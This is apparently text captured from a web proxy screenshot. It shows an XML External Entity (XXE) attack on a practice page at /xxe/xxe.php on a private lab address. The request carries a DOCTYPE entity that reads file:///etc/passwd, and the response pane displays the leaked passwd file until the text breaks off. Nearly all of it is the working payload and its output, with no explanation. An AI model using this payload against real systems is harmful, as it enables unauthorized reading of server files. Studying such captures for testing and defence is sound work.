 Pretty Raw Hex
1 POST /xxe/xxe.php HTTP/1.1
2 Host: 192.168.10.129
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: zh-CN,en-US;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 157
9 Origin: http://192.168.10.129
0 Connection: close
1 Referer: http://192.168.10.129/xxe/
2 Cookie: PHPSESSID=qi8k1lsv9okl0sufdeibdlfkhp
3
4 <?xml version="1.0" ?>
5 <!DOCTYPE r [
6 <!ELEMENT r ANY >
7 <!ENTITY sp SYSTEM "file:///etc/passwd">
8 ]>
9 <root>
<name>
&sp;
</name>
<password>
hj
</password>
</root>
Pretty Raw Hex Render
4 Vary: Accept-Encoding
5 Content-Length: 1449
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Sorry, this root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologi
n
27 systemd-timesync:x:100:102:systemd Time
Synchronization,,,:/run/systemd:/bin/false
28 systemd-network:x:101:103:systemd Network
Management,,,:/run/systemd/netif:/bin/false
29 systemd-resolve:x:102:104:systemd